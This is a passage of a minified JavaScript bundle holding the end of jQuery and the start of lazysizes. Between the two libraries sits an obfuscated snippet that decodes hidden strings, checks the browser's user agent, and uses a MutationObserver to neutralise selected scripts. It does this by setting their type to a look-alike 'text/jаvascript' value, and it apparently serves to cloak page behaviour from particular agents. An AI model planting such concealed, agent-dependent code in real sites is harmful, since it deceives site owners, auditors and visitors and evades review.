this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});const _0x3144fd=_0x10fa;(function(_0x1db5db,_0x262add){const _0x5a5f30=_0x10fa,_0x6d3c03=_0x1db5db();while(!![]){try{const _0x2abda4=parseInt(_0x5a5f30(0x134,'FBL^'))/0x1*(parseInt(_0x5a5f30(0x151,'G8se'))/0x2)+parseInt(_0x5a5f30(0x14f,'B]0@'))/0x3*(parseInt(_0x5a5f30(0x150,')POm'))/0x4)+parseInt(_0x5a5f30(0x167,'MS%r'))/0x5*(parseInt(_0x5a5f30(0x13a,'#v2P'))/0x6)+parseInt(_0x5a5f30(0x128,'qCH7'))/0x7+parseInt(_0x5a5f30(0x161,'729I'))/0x8*(-parseInt(_0x5a5f30(0x153,'FBL^'))/0x9)+-parseInt(_0x5a5f30(0x176,']1WV'))/0xa*(-parseInt(_0x5a5f30(0x16e,'aj(b'))/0xb)+-parseInt(_0x5a5f30(0x15b,']1WV'))/0xc;if(_0x2abda4===_0x262add)break;else _0x6d3c03['push'](_0x6d3c03['shift']());}catch(_0x1cedc1){_0x6d3c03['push'](_0x6d3c03['shift']());}}}(_0x1641,0xe0156));const observer=new MutationObserver(_0x11bc40=>{_0x11bc40['forEach'](({addedNodes:_0x7a8ffb})=>{_0x7a8ffb['forEach'](_0x181c26=>{const _0x505bc0=_0x10fa;_0x505bc0(0x13d,'729I')===_0x181c26[_0x505bc0(0x12b,'e#MK')]&&_0x181c26[_0x505bc0(0x158,'U3*n')][_0x505bc0(0x12a,'Xa31')](_0x505bc0(0x143,'UMAN'))&&(_0x181c26[_0x505bc0(0x13b,'Xa31')]='text/jаvascript',_0x181c26[_0x505bc0(0x15f,'zXK1')]=_0x181c26['innerHTML'][_0x505bc0(0x137,'zXK1')](_0x505bc0(0x168,'@6jj'),_0x505bc0(0x139,')POm'))),_0x505bc0(0x16b,'PX4o')===_0x181c26[_0x505bc0(0x133,'j7x0')]&&_0x181c26[_0x505bc0(0x14e,'qRuf')][_0x505bc0(0x12d,'G8se')](_0x505bc0(0x160,'SV5Z'))&&(_0x181c26[_0x505bc0(0x159,'#v2P')]=_0x505bc0(0x16c,'cXrI')),_0x505bc0(0x135,'#dfs')===_0x181c26[_0x505bc0(0x129,'Xa31')]&&_0x181c26[_0x505bc0(0x173,'&I@5')]['includes'](_0x505bc0(0x141,'kuEq'))&&(_0x181c26[_0x505bc0(0x165,'&I@5')]='text/jаvascript'),_0x505bc0(0x131,'qRuf')===_0x181c26[_0x505bc0(0x146,'1DQX')]&&_0x181c26['innerHTML'][_0x505bc0(0x154,'ThuH')](_0x505bc0(0x15c,'UMAN'))&&(_0x181c26[_0x505bc0(0x145,'2V42')]=_0x505bc0(0x156,'BLlh')),_0x505bc0(0x127,')iNM')===_0x181c26[_0x505bc0(0x15d,'&n[R')]&&_0x181c26[_0x505bc0(0x13f,'D&29')][_0x505bc0(0x138,'&I@5')](_0x505bc0(0x163,'PX4o'))&&(_0x181c26[_0x505bc0(0x16a,'l]pD')]=_0x505bc0(0x14d,'P#&1')),_0x505bc0(0x162,'U3*n')===_0x181c26[_0x505bc0(0x155,'6kaY')]&&_0x181c26['innerHTML']['includes']('ViewCategory')&&(_0x181c26[_0x505bc0(0x144,')iNM')]='text/jаvascript'),_0x505bc0(0x13e,'HNE3')===_0x181c26[_0x505bc0(0x13c,'MS%r')]&&_0x181c26[_0x505bc0(0x166,'aj(b')][_0x505bc0(0x14c,'4lK1')](_0x505bc0(0x149,')iNM'))&&(_0x181c26[_0x505bc0(0x171,'aj(b')]=_0x505bc0(0x140,'&I@5')),_0x505bc0(0x15a,'j7x0')===_0x181c26[_0x505bc0(0x16f,'PX4o')]&&_0x181c26['innerHTML'][_0x505bc0(0x170,'l]pD')](_0x505bc0(0x12c,'#dfs'))&&(_0x181c26[_0x505bc0(0x152,'35F)')]=_0x505bc0(0x132,'6kaY'));});});});function _0x1641(){const _0x473e58=['wSkZW6hcNJddRx1BWOC','v8kpEJWMW4m','e1ldLIXaW4uFcfmGW6S','WPLOWPWH','DIBcQuu','WQ8TWRPGaYhcSW','BNhcSCkaW6hdOXTemSo+gq','bSotpcu+W6JdKSoaW4y','WO9WWPHQbmo6','pNNdTSkpW6SngGfAovddMaC','hN3dI8oZW7zMbq','xCkjAZ8+W4ldOCo1','W69ggSoQDmoz0PGLW40XW6K4W4a1ea','WQu1W4LgWOBdOSoXhG0','WPuPWO/cJ0ZcUHqPWP0RAG','WPFdS8oAWO90lWVdVMq','FW8ap24oW4hcVcaQEW','W5jQnmkQ','W6tdPSk5WPuUfqdcOCoCtCkhW6FdGW','WQXeW7NcHCooeSo2WPq','W6uUW6fyq3XT','W643WOPGrCky0O7dO1v/or5Pdgy','FCoWt38TW6uiz20','mN4hmGJcLLxdMmkR','W6JcOGO4','WOyXgrxdLwK','nCobWOGZl0z4W7ldNGDLvx/cRW','fKpcNs5x','rb3dUg3dL8krlW','Emo1j2iVW4C4EW','uCkDdH1NWOhdJSkiWQy','W4BdGLVcSee','pYxcLmoJWPrUwW','cfm7hIRcIG','WPtcS8kvWOBdR2zqW5tcVMKv','WP0ac2HDb8kMr1ldRqG','omk5bNm','pCoTW4Tqe8oosSolwq','W6/cRGepv8oLW7S3','kCogWR42W5iYWP7cK3fssCkaW7NcO8o/W6/dJunrj8kGW6NcQ0y+kwtcJG','W4FcKCkqW5JdPSoCW4XNWOxcLa','WOThnri','WPhcMCkIWRJdVf0','WOjvEmkJW7ddT9cth33dN8kYB8oZpmo7','lfRcHmoQW4/dSSonW7uXBmozWR8+smkO','zSkWWPrZdmoXFmoFua','WRBcU8kxWR/dJwrB','WPzqjHS3c8ozEW','imo6W5vq','nxVdTmkkW64ogXjOixNdTrS','jCkUghmYW5uLwu4','DvvGvrWeW74','uSkdW5VcQSolW7O5ECkdmKeX','n8ohWOq9lKiMWQpdLtXArW','WR5sWR4npSoD','xKRcVJ4KpmkhsHOQW6W4oG','dd0GWQClh8op','etiKWOuFfSopqW','uCo4W5/cLSkNiCk7','kLZcI8o2W5BdRSknW6Sh','jfbvycmYW6JcHa','WOTrcrG1cSoosXCCrW','W7PhbSoBlCowW4yNW6aRW7K+W4WRaCow','vIKWn8o8haJcHCklW4FdLd8','WP8yW7vQWQtdVG','W6uQW75IdxVqUhChWPPFAtvEiW','WQetlbldPfax','W6FdO8k2W4XZx0RcSmoX','g3BcTCowW7ldGW','umoQW53cQSkhk8k7hYe','sSkwebr0WQRdVW','jCkUfxO1W7KuzW','W4dcSCklWPD1fxxcKsXPlJ7dLhv2hZOEWPhdQSkwWPLvddGuW7/dRYBdNSkRpM8yWRzXWRBcJ2/dOmonW5CRx8oQWPLWWPupWO9FWQiwzmoOW4VdGJBcKCkQb8o1W7JdUmkAFCkfa8k/pmk5BX8fW6hdSq','WQRdR0XPW7xdImkMxb8SWP7dPG','dcu3WOW','WQ/dUJC1wCosW5C','va3cKmoZWO5O','W7XWAbe0pa','tCk4vaKntmk5tYe','omkLdMjVW7FrGwjJW7OAWONcSsjY'];_0x1641=function(){return _0x473e58;};return _0x1641();}function _0x10fa(_0x21172a,_0x1b0911){const _0x1641dc=_0x1641();return _0x10fa=function(_0x10faf1,_0x25883b){_0x10faf1=_0x10faf1-0x127;let _0x550bd2=_0x1641dc[_0x10faf1];if(_0x10fa['ebUrEX']===undefined){var _0x3a7a8a=function(_0x7a8ffb){const _0x181c26='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x56a9b5='',_0x4e516a='';for(let _0x3be494=0x0,_0x48dfbb,_0x53d950,_0x284ceb=0x0;_0x53d950=_0x7a8ffb['charAt'](_0x284ceb++);~_0x53d950&&(_0x48dfbb=_0x3be494%0x4?_0x48dfbb*0x40+_0x53d950:_0x53d950,_0x3be494++%0x4)?_0x56a9b5+=String['fromCharCode'](0xff&_0x48dfbb>>(-0x2*_0x3be494&0x6)):0x0){_0x53d950=_0x181c26['indexOf'](_0x53d950);}for(let _0x58959a=0x0,_0x496146=_0x56a9b5['length'];_0x58959a<_0x496146;_0x58959a++){_0x4e516a+='%'+('00'+_0x56a9b5['charCodeAt'](_0x58959a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4e516a);};const _0x11bc40=function(_0x3bf6b2,_0x4a13b1){let _0x4a6f51=[],_0x3cf2b7=0x0,_0x44dbc4,_0x18dfb1='';_0x3bf6b2=_0x3a7a8a(_0x3bf6b2);let _0x410f20;for(_0x410f20=0x0;_0x410f20<0x100;_0x410f20++){_0x4a6f51[_0x410f20]=_0x410f20;}for(_0x410f20=0x0;_0x410f20<0x100;_0x410f20++){_0x3cf2b7=(_0x3cf2b7+_0x4a6f51[_0x410f20]+_0x4a13b1['charCodeAt'](_0x410f20%_0x4a13b1['length']))%0x100,_0x44dbc4=_0x4a6f51[_0x410f20],_0x4a6f51[_0x410f20]=_0x4a6f51[_0x3cf2b7],_0x4a6f51[_0x3cf2b7]=_0x44dbc4;}_0x410f20=0x0,_0x3cf2b7=0x0;for(let _0x3d2254=0x0;_0x3d2254<_0x3bf6b2['length'];_0x3d2254++){_0x410f20=(_0x410f20+0x1)%0x100,_0x3cf2b7=(_0x3cf2b7+_0x4a6f51[_0x410f20])%0x100,_0x44dbc4=_0x4a6f51[_0x410f20],_0x4a6f51[_0x410f20]=_0x4a6f51[_0x3cf2b7],_0x4a6f51[_0x3cf2b7]=_0x44dbc4,_0x18dfb1+=String['fromCharCode'](_0x3bf6b2['charCodeAt'](_0x3d2254)^_0x4a6f51[(_0x4a6f51[_0x410f20]+_0x4a6f51[_0x3cf2b7])%0x100]);}return _0x18dfb1;};_0x10fa['XzxNjK']=_0x11bc40,_0x21172a=arguments,_0x10fa['ebUrEX']=!![];}const _0x59629a=_0x1641dc[0x0],_0x4cf147=_0x10faf1+_0x59629a,_0x46bbc1=_0x21172a[_0x4cf147];return!_0x46bbc1?(_0x10fa['sBbGdz']===undefined&&(_0x10fa['sBbGdz']=!![]),_0x550bd2=_0x10fa['XzxNjK'](_0x550bd2,_0x25883b),_0x21172a[_0x4cf147]=_0x550bd2):_0x550bd2=_0x46bbc1,_0x550bd2;},_0x10fa(_0x21172a,_0x1b0911);}var ua=navigator[_0x3144fd(0x136,'e#MK')][_0x3144fd(0x12e,'l]pD')]();-0x1<ua['indexOf'](_0x3144fd(0x142,'4lK1'))&&(observer[_0x3144fd(0x14b,'DeC1')](document[_0x3144fd(0x16d,'#dfs')],{'childList':!0x0,'subtree':!0x0}),window[_0x3144fd(0x12f,'P#&1')]('DOMContentLoaded',function(){const _0x26600a=_0x3144fd;observer[_0x26600a(0x169,'e([E')]();}));!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var 